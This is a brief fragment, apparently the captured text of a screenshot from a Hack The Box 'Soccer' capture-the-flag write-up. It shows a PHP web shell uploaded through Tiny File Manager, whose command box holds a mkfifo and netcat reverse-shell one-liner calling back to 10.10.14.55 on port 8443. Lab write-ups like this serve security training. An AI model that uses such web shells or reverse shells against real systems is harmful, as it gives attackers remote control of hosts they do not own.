 Tiny File Manager
soccer.htb/tiny/uploads/ff
soccer.htb/tiny/uploads/ffa83d5f4296e6dcfb9d19b611fc7779.php
Fetch: host: 10.10.14.55 port: 80 path:
CWD: /var/www/html/tiny/uploads Upload: Browse... No file selected.
Cmd: rm -f /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/bash -i 2>&1 | nc 10.10.14.55 8443 > /tmp/f
Clear cmd
Execute